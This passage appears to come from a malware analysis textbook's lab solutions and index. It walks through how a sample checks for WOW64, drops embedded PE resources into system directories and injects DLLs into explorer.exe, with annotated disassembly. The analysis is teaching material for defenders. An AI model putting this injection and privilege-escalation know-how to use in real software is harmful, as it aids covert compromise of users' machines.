Most of the moves onto the stack represent parameters to CreateProcessA,but some do not. For example, the move at is LPSTARTUPINFO being passedas a parameter to CreateProcessA. However, the STARTUPINFO structure itself isstored on the stack, starting at var_78. The mov instructions seen at , ,and are values being moved into the STARTUPINFO structure, which happensto be stored on the stack, and not individual parameters for CreateProcessA.Because of all the intermingling of function parameters and other stackactivity, it’s difficult to tell how many parameters are passed to a function justby looking at the function call. However, because CreateProcessA is documented,we know that it takes exactly 10 parameters.At this point, we’ve reached the end of the code. We’ve learned that themalware checks to see if the program is jzm.exe, and if so, it creates a reverseshell to a remote computer to enable remote access on the machine.Lab 21-2 SolutionsShort Answers1. The malware contains the resource sections X64, X64DLL, and X86. Each ofthe resources contains an embedded PE file.2. Lab21-02.exe is compiled for a 32-bit system. This is shown in the PEheader’s Characteristics field, where the IMAGE_FILE_32BIT_MACHINE flagis set.3. The malware attempts to resolve and call IsWow64Process to determine if itis running on an x64 system.4. On an x86 machine, the malware drops the X86 resource to disk andinjects it into explorer.exe. On an x64 machine, the malware drops twofiles from the X64 and X64DLL resource sections to disk and launches theexecutable as a 64-bit process.5. On an x86 system, the malware drops Lab21-02.dll into the Windows systemdirectory, which will typically be C:\Windows\System32\.6. On an x64 system, the malware drops Lab21-02x.dll and Lab21-02x.exeinto the Windows system directory, but because this is a 32-bit processrunning in WOW64, the directory is C:\Windows\SysWOW64\.7. On an x64 system, the malware launches Lab21-02x.exe, which is a 64-bitprocess. You can see this in the PE header, where the Characteristicsfield has the IMAGE_FILE_64BIT_MACHINE flag set.8. On both x64 and x86 systems, the malware performs DLL injection intoexplorer.exe. On an x64 system, it drops and runs a 64-bit binary to inject a64-bit DLL into the 64-bit running explorer.exe. On an x86 system, it injectsa 32-bit DLL into the 32-bit running explorer.exe.728 Appendix C
Detailed <strong>Analysis</strong>Because this malware is the same as Lab12-01.exe except with an added x64component, a good place to begin our analysis is with Lab 12-1. Let’s start byexamining the new strings found in this binary, as follows:IsWow64ProcessLab21-02x.dllX64DLLX64X86Lab21-02x.exeLab21-02.dllWe see a couple of strings that reference x64, as well as the stringIsWow64Process, an API call that can tell malware if it is running as a 32-bitprocess on a 64-bit machine. We also see three suspicious filenames:Lab21-02.dll, Lab21-02x.dll, and Lab21-02x.exe.Next, we look at the malware in PEview, as shown in Figure 21-2L.Figure 21-2L: PEview showing three different resource sectionsWe see three different resource sections: X64, X64DLL, and X86. Eachappears to contain an embedded PE format file, as evidenced by the MZheader and DOS stub. If we perform a quick dynamic analysis of this malwareon x86 and x64 systems, they both produce the annoying pop-ups justlike Lab 12-1.Next, we move our analysis to IDA Pro to find out how the malware usesIsWow64Process. We see that Lab21-02.exe begins with the same code as Lab12-01.exe, which dynamically resolves the API functions for iterating through theprocess list. After those functions are resolved, the code deviates and attemptsto dynamically resolve the IsWow64Process function, as shown in Listing 21-9L.004012F2 push offset aIswow64process ; "IsWow64Process"004012F7 push offset ModuleName ; "kernel32"004012FC mov [ebp+var_10], 000401303 call ebx ; GetModuleHandleA 00401305 push eax ; hModule00401306 call edi ; GetProcAddress 00401308 mov myIsWow64Process, eax 21Solutions to Labs 729
0040130D test eax, eax 0040130F jz short loc_40132200401311 lea edx, [ebp+var_10]00401314 push edx00401315 call ds:GetCurrentProcess0040131B push eax0040131C call myIsWow64Process Listing 21-9L: Dynamically resolving IsWow64Process and calling itAt , the malware obtains a handle to kernel32.dll and calls GetProcAddressat in order to try to resolve IsWow64Process. If it succeeds, it loads the addressof the function into myIsWow64Process.The test at is used to determine if the malware found the IsWow64Processfunction, which is available only on newer OSs. The malware does this resolutioncheck first for compatibility with older systems that do not supportIsWow64Process. Next, the malware gets its own PID using GetCurrentProcess,and then calls IsWow64Process at , which will return true in var_10 only if theprocess is a 32-bit application running under WOW64.Based on the result of the IsWow64Process check, there are two codepaths for the malware to take: x86 and x64. We’ll begin our analysis withthe x86 path.X86 Code PathThe x86 code path first passes the strings Lab21-02.dll and X86 to sub_401000.Based on our static analysis, we can guess and rename this functionextractResource, as shown in Listing 21-10L at .004013D9 push offset aLab2102_dll ; "Lab21-02.dll"004013DE push offset aX86 ; "X86"004013E3 call extractResource ; formerly sub_401000Listing 21-10L: extractResource being called with X86 parametersExamining the extractResource function, we see that it, in fact, extractsthe X86 resource to disk and appends the second argument to the resultof GetSystemDirectoryA, thereby extracting the X86 resource to C:\Windows\System32\Lab21-02.dll.Next, the malware sets SeDebugPrivilege with the call to sub_401130,which uses the API functions OpenProcessToken, LookupPrivilegeValueA, andAdjustTokenPrivileges, as explained in “Using SeDebugPrivilege” on page 246.Then the malware calls EnumProcesses and loops through the process list lookingfor a module base name of explorer.exe using the strnicmp function.Finally, the malware performs DLL injection of Lab21-02.dll intoexplorer.exe using VirtualAllocEx and CreateRemoteThread. This method of DLLinjection is identical to Lab 12-1. Comparing the MD5 hash of Lab21-02.dllwith Lab12-01.dll, we see that they are identical. Therefore, we concludethat this malware operates the same as Lab 12-1 when it is run on a 32-bitmachine. We must investigate the x64 code path to figure out if this malwareoperates differently on a 64-bit machine.730 Appendix C
X64 Code PathThe x64 code path begins by calling the extractResource function twice toextract the X64 and X64DLL resources to disk, as shown in Listing 21-11L.0040132F push offset aLab2102x_dll ; "Lab21-02x.dll"00401334 push offset aX64dll ; "X64DLL"00401339 mov eax, edi0040133B call extractResource...0040134D push offset aLab2102x_exe ; "Lab21-02x.exe"00401352 push offset aX64 ; "X64"00401357 mov eax, edi00401359 call extractResourceListing 21-11L: Resource extraction of two binaries when run on x64The two binaries are extracted to the files Lab21-02x.dll and Lab21-02x.exe,and placed into the directory returned by GetSystemDirectoryA. However, if werun this malware dynamically on a 64-bit system, we won’t see those binariesin C:\Windows\System32. Since Lab21-02.exe is a 32-bit binary running on a64-bit machine, it is running under WOW64. The system directory is mappedto C:\Windows\SysWOW64, and that is where we will find these files on a 64-bitmachine.Next, the malware launches Lab21-02x.exe on the local machine usingShellExecuteA. Looking at the PE header of Lab21-02x.exe, we see that theIMAGE_FILE_64BIT_MACHINE flag is set for the Characteristics field. This tells usthat this binary is compiled for and will run as a 64-bit process.In order to disassemble Lab21-02x.exe with IDA Pro, we need to usethe x64 advanced version of IDA Pro. When we disassemble this file, we seethat from a high level, its structure looks like Lab21-02.exe. For example,Lab21-02x.exe also starts by dynamically resolving the API functions for iteratingthrough the process list. Lab21-02x.exe deviates from Lab21-02.exe when itbuilds a string using lstrcpyA and lstrcatA, as seen at and in Listing 21-12L.00000001400011BF lea rdx, String2 ; "C:\\Windows\\SysWOW64\\"00000001400011C6 lea rcx, [rsp+1168h+Buffer] ; lpString1...00000001400011D2 call cs:lstrcpyA 00000001400011D8 lea rdx, aLab2102x_dll ; "Lab21-02x.dll"00000001400011DF lea rcx, [rsp+1168h+Buffer] ; lpString100000001400011E4 call cs:lstrcatA ...00000001400012CF lea r8, [rsp+1168h+Buffer]; lpBuffer00000001400012D4 mov r9d, 104h ; nSize00000001400012DA mov rdx, rax ; lpBaseAddress00000001400012DD mov rcx, rsi ; hProcess00000001400012E0 mov [rsp+1168h+var_1148], 000000001400012E9 call cs:WriteProcessMemoryListing 21-12L: Building the DLL path string and writing it to a remote process21Solutions to Labs 731
The string built matches the location of where the DLL was dropped todisk: C:\Windows\SysWOW64\Lab21-02x.dll. The result of this string will becontained in the local variable Buffer (shown in bold in the listing). Bufferis eventually passed to WriteProcessMemory in register r8 (lpBuffer parameter)at , and luckily IDA Pro has recognized and added comments for theparameters, even though there are not any push instructions.Seeing the DLL string written to memory like this followed by a call toCreateRemoteThread tells us that this binary also performs DLL injection. Wefind the string explorer.exe in the strings listing and track its cross-referenceto 0x140001100, as shown in Listing 21-13L at .00000001400010FA call cs:QueryFullProcessImageNameA0000000140001100 lea rdx, aExplorer_exe ; "explorer.exe"0000000140001107 lea rcx, [rsp+138h+var_118]000000014000110C call sub_140001368Listing 21-13L: Code that uses QueryFullProcessImageNameA to look for the explorer.exeprocessThis code is called within the process iteration loop, and the result ofQueryFullProcessImageNameA is passed with explorer.exe to sub_140001368. Byinference, we can conclude that this is some sort of string-comparison functionthat the IDA Pro FLIRT library didn’t recognize.This malware operates in the same way as the x86 version by injectinginto explorer.exe. However, this 64-bit version injects into the 64-bit version ofExplorer. We open Lab21-02x.dll in the advanced version of IDA Pro and seethat it is identical to Lab21-02.dll, but compiled for x64.732 Appendix C
INDEXSymbols and Numbers! (bang symbol), 305-- operation, 112% operation, 112% symbol, 423| (pipe symbol), in Snort, 304++ operation, 112010 Editor, 46832-bit applications, WOW64 and, 44832-bit rotate-right-additive hash, 41864-bit malware, 441–449clues to functionality, 448labs, 450–451solutions, 723–732AA, at end of Windows functionname, 17absolute addresses, 443vs. relative addresses, in OllyDbg,184–185abstraction levels, in x86 disassembly,66–67accept function, 143, 144, 454access token, 246accuracy, vs. expediency, 304active window, logging, 239ADD encoding algorithm, 276add instruction, 74, 349AddCodeXref function (IDC), 342address space, loading executableinto another process’s, 595address space layout randomization(ASLR), 184AddressOfNameOrdinals array, 416AddressOfNames array, 416AdjustTokenPrivileges function, 246,247, 454, 730administrator privileges, for malwarelaunchers, 254Adobe ReaderCVE-2010-0188 criticalvulnerability, 424overflow in, 705ADS (Alternate Data Streams)feature, 139Advanced Encryption Standard(AES), 618decrypting, 625–626advapi32.dll, 17imports from, 20, 480, 481obtaining handle to, 237advertisements, pop-up, 560–561AES (Advanced EncryptionStandard), 618decrypting, 625–626Agobot, 376air-gapped networks, 29_alloca_probe function, 522alphabetic encoding, shellcodedecoder with, 697Alternate Data Streams (ADS)feature, 139ALU (arithmetic logic unit), 68AMD64 architecture, 441“<strong>Analysis</strong> of the Intel Pentium’sAbility to Support a SecureVirtual Machine Monitor”(Robin and Irvine), 373AND logical operator, in x86architecture, 75anti-debugging, 351–366checks, 656defeating techniques, 660labs, 367–368solutions, 655–669
anti-debugging, continuedNTGlobalFlag flag, 659–660PhantOm protection from checks,658, 659ProcessHeap flag, 658–659timing checks, 665–669GetTickCount function, 668–669with QueryPerformanceCounter,667–668rdtsc function, 669anti-disassembly, 327–349basics, 328–329defeating disassembly algorithms,329–334flow-oriented disassembly,331–334linear disassembly, 329–331false conditional branch, 336, 645,647, 653labs, 350solutions, 645–655malware awareness ofdebugger, 351manually repaired code, 648–649obscuring flow control, 340–346adding missing code crossreferencesin IDA Pro, 342function pointer problem,340–341misusing structured exceptionhandlers, 344–346return pointer abuse, 342–343signs of, 645–646techniques, 334–340impossible disassembly, 337–340jump instruction with constantcondition, 336jump instructions with sametarget, 334–335NOP-ing out instructions withIDA Pro, 340thwarting stack-frame analysis,347–349anti-virtual machine (anti-VM) techniques,369–380, 500, 678finding using strings, 679–683highlighting anti-VM in IDA Pro,377–378impact on malware analysis,673–677labs, 381–382solutions, 670–684process replacement, 683–684tweaking settings, 379–380VMware artifacts, 370–373vulnerable instructions, 373–379,678–679No Pill technique, 375querying I/O communicationport, 375–377Red Pill anti-VM technique,374–375antivirus programs, and kernelpatching, 227antivirus scanning, 10antivirus signatures, scan against, 478Anubis, 40ApateDNS, 51–52, 57, 465, 483, 485malware DNS requests and, 489APC (asynchronous procedurecall), 263APC injection, 262–265AppInit_DLLs, 241–242, 572for persistence, 575applications, access to deviceobjects, 206arguments in malware, OllyDbg todebug, 532arithmetic instruction, 74–76arithmetic logic unit (ALU), 68arithmetic operationsdisassembly, 112–113in WinDbg, 211arrays, disassembling, 127–128arrows window, in IDA Pro, 90The Art of Assembly Language(Hyde), 68ASCII strings, 11loading on stack, 724–725ASLR (address space layoutrandomization), 184ASPack, 398assembly code, for processreplacement, 258assembly language, 67. See also C codeconstructs in assemblyif statement, 113–114for loop, 117switch statement, 124while loop, 118734 INDEX
assembly-level debuggers, vs.source-level, 168asynchronous procedure call(APC), 263AT_INFO structure, 547–548AttachThreadInput function, 454attackersidentifying investigative activity, 299safely investigating online, 300–302Autoruns tool, 140, 241, 465–466Bbackdoor, 3, 121, 232–234, 479,519, 538analysis, 537–538CreateProcess and Sleep functionsfor, 479evading detection, 308–311HTTP reverse, 539implementing, 524indications of, 493reading configuration file, 723sandbox and, 41backup images, of operatingsystems, 30“Bad or Unknown 32-bit ExecutableFile” error, 363bang symbol (!), 305base addressesfinding with PEview, 545of kernel32.dll, finding withassembly code, 415for PE files in Windows, 184Base64 cipher, 277–280, 622custom substitution cipher, 280identifying and decoding, 278–280Base64 encodingdecoding, 624–625identifying in URL, 611padding, 610, 630Python program to decodestring, 289static pattern within, 631base64_encode function, 610basename, 535BCDEdit, 227beaconing, 309, 611client-initiated, 311determining generation, 628–629packet structure, 643request from initial malware run,627–628sending by malware, 633–634,639–640string decoding, 636beep driver, 214behavior of malware. See malwarebehaviorBeingDebugged flag, 354, 657–658checking, 353–354Berkeley compatible sockets, 143–144BFK DNS logger, 302BHOs (Browser Helper Objects), 157big-endian, 70binary dataBase64-encoding conversion, 277static analysis, 503–507Binary File option, in IDA Pro, 88binary translation by VMware, inkernel mode, 373bind function, 143, 144, 454BinDiff, 466BinNavi, 466BitBlaze, 40BitBlt function, 454blacklists, of IP addresses, 301Blink pointers, 414block cryptography algorithms, 626blue screen, in Windows, 158Bochs (debugger), 467Bookmarks plug-in, in OllyDbg,199–200boot.ini file, 207–208, 226botnet controller, 234botnets, 3, 234, 376bp command, in WinDbg, 211branching, in x86 architecture, 80–81breakpointsin debuggers, 171–175conditional, 175hardware execution, 174–175software execution, 173–174deferred, 212–213, 554hardware vs. software, 687for kernel activity, 548in OllyDbg, 188–191, 391command-line to set, 199scanning code for, 357and self-decoding, 289INDEX 735
eakpoints, continuedsetting, 357setting on stack, 690in WinDbg, 211–212bridged network adapter, 34Browser Helper Objects (BHOs), 157brute-force XOR encoding, 271–273bu command, in WinDbg, 212bu $iment command, in WinDbg,213, 554buffer, malware placement ofvalue in, 538buffer-overflow attack, 421Burp Suite, 467Buster Sandbox Analyzer, 473byte array initialization, 680–681bytecode, 67CC code constructs in assembly,109–132arithmetic operations disassembly,112–113array disassembly, 127–128function call conventions, 119–121global vs. local variables, 110–112if statements, 113–116labs, 133–134solutions, 501–513linked list traversal, 130–132loops, 116–118for loops, 116–118while loops, 118structures, identifying, 128–130switch statements, 121–126if style for, 122–123, 124jump table, 123–126C programming language, 110function pointers in, 340main method and offsets, in x86architecture, 83–84pseudocode for processreplacement, 258standard library, IDA Pro catalogof named constants, 102The C Programming Language(Kernighan and Ritchie), 110C++ analysis, 427–438labs, 439–440solutions, 712–723object-oriented programming,427–432inheritance and functionoverriding, 432overloading and mangling,430–431this pointer, 428–430objects creation anddestruction, 437virtual vs. nonvirtual functions,432–436Caesar cipher, 270call instruction, 119, 333, 386, 409and finding OEP, 391–392position dependence, 408for quick analysis, 521–522with target based on DWORDpointer, 396call memory_location, 77call stack trace, in OllyDbg, 193callback type, 136calling conventions, x64 architecturedifferences, 443–447CallNextHookEx function, 260, 261, 454Canvas penetration-testing tool, 380Capture BAT, 467capturing eventsnetwork traffic, 580stopping procmon from, 44capturing screen, function for, 615CBC (Cipher Block Chaining), 626cdecl calling convention, 119–120cell phone malware, 88central processing unit (CPU)threads and, 149in x86 architecture, 68CertOpenSystemStore function, 454CF (carry) flag, 72CFB (Cipher Feedback), 626CFF Explorer, 467cfile.read command, 293chained encoding algorithm, 277CheckRemoteDebuggerPresent function,352, 454child classes in C++, 432functions from parent class, 436chunk size, dependency with entropyscore, 284Cipher Block Chaining (CBC), 626Cipher Feedback (CFB), 626736 INDEX
ciphers, 270–280Base 64, 277–280Caesar cipher, 270other encoding schemes, 276–277XOR cipher, 271–276cisvc.exePEview of original and trojanizedversions, 584–585writing shellcode into, 583–584class identifiers (CLSIDs), 155and COM functionality, 518classes, in object-oriented code, 428classtype keyword, in Snort, 304client side of network, 144–145client-initiated beaconing, 311client/server framework, ComponentObject Model as, 154CloseHandle function, 526CloseServiceHandle function, 554cloud services, 300Cloudburst, 380CLSIDs (class identifiers), 155and COM functionality, 518cmd.exe, 544cmp instruction, 80, 348, 502CoCreateInstance function, 155–156,313, 454, 518codein memory, 69performing checksums, 357redefining in IDA Pro, 103understanding surrounding,312–313code construct, 109code cross-references, 95–96code entry point, unpacking stuband, 384code libraries, linking, 15COFF (Common Object File Format),IDA Pro support for, 87CoInitialize function, 313CoInitializeEx function, 154colors in IDA Pro navigation band, 93COM (Component Object Model),154–157, 313, 626related functions, 518server malware, 157command-lineanalysis of binary, 94arguments in malware, 526check for arguments, 525–529encoded, 636option analysis, 535–537running malware from, 493Command Line plug-in, for OllyDbg,198–199, 657–658launching, 660command processing, and malwaresignature, 644command shell, thread input to, 636commentsin HTML, 506command character parsedfrom, 509to send commands tomalware, 507in IDA Pro, 100Common Object File Format (COFF),IDA Pro support for, 87Comodo Instant <strong>Malware</strong> <strong>Analysis</strong>, 40comparing strings, in ProcessExplorer, 49compilation, 67Component Object Model (COM),154–157, 313, 626related functions, 518server malware, 157compression algorithm, packersand, 384compsb instruction, 82ComSpec environmental variable, 636conditional branches, 348false, 645, 647flow-oriented disassembly and, 333conditional breakpoints, 175in OllyDbg, 188, 189–190conditional jump, 80–81, 113,116, 354conditionals, in x86 architecture, 80configuration information, WindowsRegistry for, 139connect function, 143, 144, 313,454, 727connect mode, in Netcat, 52ConnectNamedPipe function, 455console programs,IMAGE_SUBSYSTEM_WINDOWS_CUIvalue for, 23constructor, 437content keyword, in Snort, 304INDEX 737
content-based countermeasures, 298,302–307control unit, 68ControlService function, 455, 549convention, 72CopyFile function, 526countermeasurescontent-based, 302–307network-based, 297covert launching techniques, 253–265APC injection, 262–265Detours, 262hook injection, 259–261labs, 266–267solutions, 586–607launchers, 253–254process injection, 254–257process replacement, 257–259CPU (central processing unit)threads and, 149in x86 architecture, 68cpuid instruction, virtual machineand, 374crashing virtual machine, fromprocmon, 44CreateFile function, 137, 215, 219,455, 520, 527, 583, 640debugger and, 171CreateFileMapping function, 137–138,455, 520, 527, 583CreateMutex function, 152, 455, 522CreatePipe function, 233CreateProcess function, 147–149,233, 455, 479, 524, 544, 590,642, 727parameters, 728CreateRemoteThread function, 256, 262,423, 455, 586, 600, 730arguments for, 603–604and direct injection, 257for DLL injection, 255CreateService function, 153, 243, 455,514–516, 549, 550, 554CreateThread function, 150–151CreateToolhelp32Snapshot function, 255,263, 455, 498CreateWindowEx function, 137credential stealers, 234–241GINA interception, 235–236,570–571hash dumping, 236–238keystroke logging, 238–241cross-references (xref), 124checking for gethostbyname, 495for global variables, 547graphs of, 98, 99for function, 498for installer export, 572–573in IDA Pro, 95–97adding missing code, 342navigating, 92–93and virtual functions, 436CryptAcquireContext function, 455cryptographic algorithms, 280–285recognizing strings and imports,281–282search for cryptographic constants,282–283search for high-entropy content,283–285cryptography, drawbacks, 281CWSandbox, 40Dda command, in WinDbg, 210datahard-coded vs. ephemeral, 314–315overlaying onto structure, 214Python script for converting tostring, 500–501redefining in IDA Pro, 103data buffers, instructions formanipulating, 81data cross-references, 96–97data encoding, 269–294cryptographic algorithms, 280–285recognizing strings and imports,281–282search for cryptographicconstants, 282–283search for high-entropy content,283–285custom, 285–288decoding, 288–294instrumentation for genericdecryption, 291–294manual programming offunctions, 289–290self-decoding, 288–289738 INDEX
goal of analyzing algorithms, 270identifying and leveraging steps,315–317labs, 295–296solutions, 607–626simple ciphers, 270–280Base64, 277–280Caesar cipher, 270other encoding schemes,276–277XOR cipher, 271–276Data Execution Prevention(DEP), 578data section in main memory, 69.data section in PE file, 22size of, 24DataDirectory array, 364db command, in WinDbg, 558dd command, in WinDbg, 210,218, 564DDoS (distributed denial-of-service)attack, 234malware to launch, 517debuggers, 167–178. See also antidebugging;Ollydbg; WinDbgexceptions, 175–177first- and second-chance, 176identifying behavior, 356–359INT scanning, 357performing code checksums, 357timing checks, 357–359interference with functionality,359–363exceptions, 361–362inserting interrupts, 362–363TLS callbacks, 359–361just-in-time, 411kernel vs. user mode, 168–169Microsoft symbols, 212–215modifying program executionwith, 177source-level vs. assembly-level, 168using, 169–175breakpoints, 171–175single-stepping, 169–170stepping-over vs. stepping-into,170–171vulnerabilities, 363–365Windows debugger detection,352–356manually checking structures,353–356with Windows API, 352–353decoding, 288–294anti-debugging routine in, 663instrumentation for genericdecryption, 291–294manual programming of functions,289–290self-decoding, 288–289stack-formed strings, 540–541XOR-encoded strings, 542–543decryptionof AES, 625–626instrumentation for generic,291–294requirements for, 622Deep Freeze, 467default view for IDA Pro, returningto, 92default web browser, malware determinationof, 699–703deferred breakpoint, 212–213, 554delete operator, 437DeleteFile function, PyCommand toprevent execution, 201Delphi programs, compile time, 23DEP (Data Execution Prevention), 578Dependency Walker (depends.exe),16–17, 49, 468, 480destructor, 437Detail filter, in procmon, 45Detours, 262device drivers, 206analysis, 562finding in kernel, 217finding in memory, withWinDbg, 563IDA Pro to open, 551loading, 226tool for loading, 470–471WinDbg for viewing, 551–553device objectobtaining handle to, 216viewing in kernel, 218\Device\PhysicalDisk1, 138\Device\PhysicalMemory, 139DeviceIoControl function, 206, 216,219, 455, 561–562, 565–566INDEX 739
!devobj command, in WinDbg, 220digital logic, 66digital signatures, 48direct injection, 254–257disassembler, 3, 67. See also antidisassembly;IDA Pro (InteractiveDisassembler Professional)Disassembler window, in OllyDbg, 182disassembly, 65. See also x86disassemblyenhancing in IDA Pro, 100–103of Hello World program, 412distance Snort rule keyword, 305distributed denial-of-service (DDoS)attack, 234malware to launch, 517div instruction, 75divide-by-zero exception, 653, 668DLL display window, in ProcessExplorer, 48DLL injection, 286-289, 621, 676, 730DLL load-order hijacking,244–245DllCanUnloadNow function, 157, 456DllEntryPoint function, 495DllGetClassObject function, 157, 456DllInstall function, 157, 456DllMain function, 43, 146, 254, 401, 495determining number of functionscalled by, 499DLL_PROCESS_ATTACH, 573DllRegisterServer function, 157, 456DLLs. See dynamic link libraries (DLLs)DllUnregisterServer function, 157, 456DNS (Domain Name System)attackers tunneling information, 309attackers’ use of, 309server, malware access to, 34tools for controlling responses, 465DNS requestsApateDNS response to, 51–52checking for, 57documentation manuals, for x86architecture, 85domainblacklists, 301getting information, 300–302and malicious activity, 299Domain Name System. See DNS(Domain Name System)DomainTools, 301double-packed malware, 397downloaders, 3, 231–232malware as, 481–482downloading malware, opening URLfor, 651–652, 654driver objectsfinding, 220–221getting list, 552structure in Windows, 206driver signature, 64-bit versions ofWindows and, 227DriverEntry function, 206, 551DriverInit function, 214, 563DriverUnload command, 563!drvobj command, in WinDbg, 217dt command, in WinDbg, 217, 552,563, 565du command, in WinDbg, 210dummy names, 100changing, 111Dummy service, in INetSim, 56dump command, in OllyDbg, 658dumping executable frommemory, 469OllyDump for, 390dwo command, in WinDbg, 211DWORDcall instruction with target basedon, 396in Windows API, 136dynamic analysis, 39–60, 65. See alsodebuggersadvanced, 3basic, 2–3basic tools in practice, 56–59benefits of, 39Capture BAT for, 467combining with static analysis,307–321comparing Registry snapshots withRegshot, 50–51faking network, 51–53INetSim, 55–56labs, 61–62solutions, 482–493packet sniffing with Wireshark,53–55Process Explorer for viewingprocesses, 47–50740 INDEX
Process Monitor (procmon), 43–46running malware, 42–43sandboxes, 40–42drawbacks, 41–42dynamic link libraries (DLLs), 12, 17,145–147analyzing in IDA Pro, 521–525base address different frompreferred, 88basic structure, 146–147Detours to add new to existingbinaries, 262injection, 254–257debugger view, 256launching, 42loading in OllyDbg, 191–192load-order hijacking, forpersistence, 244–245malware as, 42memory addresses for, 184–185memory map to locate, 546–547packed, 401Process Explorer for findinginjection, 589dynamic linking, 16dynamic unpacking programs,automated, 389dynamically linked functions, exploringwith Dependency Walker,16–17EEA (effective address), in IDAPythonscripts, 105Eagle, Chris, The IDA Pro Book, 88EAT (export address table), hookingmethod and, 248EAX register, 75, 646EBP register, 77ECB (Electronic Code Book), 626Eckel, Bruce, Thinking in C++, 428ECX register, this parameter and, 429.edata section, in PE file, 22EDI register, 81EDX register, 75effective address (EA), in IDAPythonscripts, 105EFLAGS register, 72EIP (instruction pointer), 73Electronic Code Book (ECB), 626ELF (Executable and Linking Format),IDA Pro support for, 87EM64T architecture, 441email-stealing malware, 572Emerging Threats list of signatures, 304EnableExecuteProtectionSupportfunction, 456encoding. See data encodingencoding functions, 614, 725encrypted filesfirst bytes of, 286writing, 614encrypted write, function graph of, 287encryptiondecoding algorithm withOllyDbg, 616indications of, 618relationship of functions, 621–622endianness, in x86 architecture, 70enter instruction, 77entropy calculation, for packedexecutables, 387–388entropy score, dependency withchunk size, 284EnumProcesses function, 456, 730EnumProcessModules function, 456epilogue64-bit code, 446–447in functions, 77EPROCESS structurechanging, 566examining in WinDbg, 565error message stringsfinding in binary, 503–504indicators of malware’s likelyfunctions, 718ESI register, 81ESP register, 77, 348event capture, toggling on and off inprocmon, 749event flow, in Windows with and withouthook injection, 259Ex suffix, for Windows functions, 17exception handlersin 64-bit systems, 445, 447building, 653misusing structured, 344–346in OllyDbg, 194–195properly disassembled code, 654INDEX 741
ExceptionHandler function, 345EXCEPTION_REGISTRATION datastructure, 344exceptions, 344, 361–362in debuggers, 175–177first- and second-chance, 176in Windows, 157–158exclusive OR cipher. See XOR cipher.exe files, program infecting, 519Executable and Linking Format (ELF),IDA Pro support for, 87executables. See also packedexecutablesdumping from memory, 469function import by ordinal,16–17, 43loading, 384–385into address space of anotherprocess, 595in IDA Pro, 88–89opening in OllyDbg, 180–181PEiD plug-ins running of, 14searching for strings in, 11shellcode as, 407termination, 656–657exit, analysis of immediate, 724expediency, vs. accuracy, 304exploits, 245explorer.execode search for, 732writing path into process, 588export address table (EAT), hookingmethod and, 248export data, in IMAGE_EXPORT_DIRECTORYarray, 416exported functions, 18absence of, 521Exports window, in IDA Pro, 91$EXTERNAL_NET variable, in Snort, 303Ffake services, 55FakeDNS, 469faking networks, 51–53Netcat (nc) for monitoring, 52–53false positives, in Snort, 306Fast Library Identification andRecognition Technology(FLIRT), 88signature detection, 541fastcall calling convention, 120fibers, in Microsoft systems, 151“File contains too much data” error,in OllyDbg, 364file mappings, 137–138file signatures, 10File system filters, in procmon, 46file system functions, in Windows API,137–138FILE_BOTH_DIR_INFORMATION structure,558–559FileInformation structure, 558–559FileInsight, 468FileMon tool, 43filesbrute-forcing many, 273checking names, 541hidden, 558–559recovering, 559–560malware creation of, 612malware modification of, 527–529malware opening of, 714–716malware uploading of, 716transferring from virtualmachine, 36writing from kernel space, 215Filter dialog in Process Monitor, 484filtersin procmon, 44–46in Wireshark, 53Find OEP plug-in (Section Hop), 391FindCrypt2, 283output, 619FindFirstFile function, 20, 456,478–479, 520, 527, 715findingnetworking code, 313original entry point (OEP),391–395with automated tools, 391–392manually, 392–395strings, 11–13findKernel32Base function, 419,697, 707FindNextFile function, 20, 478–479,520, 715FindResource function, 254, 456, 596,600, 609findSymbolByHash function, 418, 419,697, 707742 INDEX
FindWindow function, 456, 662–663to search for debugger, 356firewalland kernel patching, 227for virtual machine, 33firmware, 66flags, 72–73fldz instruction, 412FlexHEX, 468Flink pointers, 414FLIRT (Fast Library Identification andRecognition Technology), 88signature detection, 541floating-point instruction, 130flow chart, of current function, 98flow control, obscuring, 340–346adding missing code crossreferencesin IDA Pro, 342function pointer problem, 340–341misusing structured exceptionhandlers, 344–346return pointer abuse, 342–343flow-oriented disassembly, 329,331–334flow Snort rule keyword, 305fnstenv instruction, structure for,411–412for loops, 116–118ForceFlags field, in heap header, 355format string, identifying, 505formatting operands, in IDA Pro, 100FPU (x87 floating-point unit), 411–413FpuSaveState structure, 411frame functions, 446FS segment register, and SEH chain,344, 354fsgina.dll, 235fstenv instruction, structure for,411–412FtpPutFile function, 456, 714FtpSetCurrentDirectory function, 714function pointers, 435problem, 340–341functionsanalysis to determine stack frameconstruction, 347analyzing in IDA Pro, 97–98graphically, 114call conventions, 119–121decision to skip analysis, 526disassembly and memorydump, 174executable import by ordinal,16–17, 43executable use of, 15–18exported, 18finding connection between, 622finding that installs hook, 223graphing cross-references, 498graphs of calls, 98hard-coded locations for calls, 410identifying at stored memorylocation, 695imported, 18, 19naming conventions, 17overloading in object-orientedprogramming, 430–431program termination by, 656–657recursive, 527search for information on, 19stepping-over vs. stepping-into,394–395virtual vs. nonvirtual, 432–436vtables, 434–435Functions window, in IDA Pro, 91Gg (go) command, in WinDbg, 211GCC (GNU Compiler Convention),calling conventions, 121GDI32.dll, 17importing from, 20GDT (global descriptor table), 374GDT register (GDTR), 374general registers, 71–72in x64 architecture, 443GET request, 309and malicious activity, 299malware construction of, 539GetAdaptersInfo function, 456dynamic resolution, 680getaddrinfo function, 313GetAsyncKeyState function, 239, 457,581, 585GetCommandLineA function, 395breakpoint on, 400getContent function, 615GetCurrentProcessId function, 547GetCurrentThreadId function, 575INDEX 743
GetDC function, 457GetFileSize function, 708GetForegroundWindow function, 239–240,457, 581, 585, 598–599GetHash function, 236gethostbyname function, 313, 314, 457,495–496, 727gethostname function, 457, 611, 650GetKeyState function, 240, 457GetModuleBaseNameA function, 587GetModuleFileName function, 457, 515,531, 541, 575GetModuleHandle function, 395, 457, 609breakpoint on, 400GetProcAddress function, 13, 15, 224,237, 256, 387, 413, 457, 520setting breakpoints on, 395unpacking stub import of, 385GetStartupInfo function, 457GetSystemDefaultLangId function,457, 498GetSystemDefaultLCID function, 178GetTempPath function, 457, 604GetThreadContext function, 458,590, 591GetTickCount function, 313, 314, 315,358–359, 458, 668–669GetVersion function, 395GetVersionEx function, 458GetWindowsDirectory function, 458GFI Sandbox, 40–41GINA (Graphical Identification andAuthentication) interception,235–236indications of, 567–571global descriptor table (GDT), 374global values in memory, 69global variables, 587cross-references for, 547vs. local, 110–112GlobalAlloc function, 609globally unique identifiers(GUIDs), 155GNU Compiler Collection (GCC),calling conventions, 121gnuunx (GNU C++ UNIX) libraries, 102GrabHash function, 237graphof encrypted write, 287from IDA Pro Entropy Plugin,284–285graph mode, in 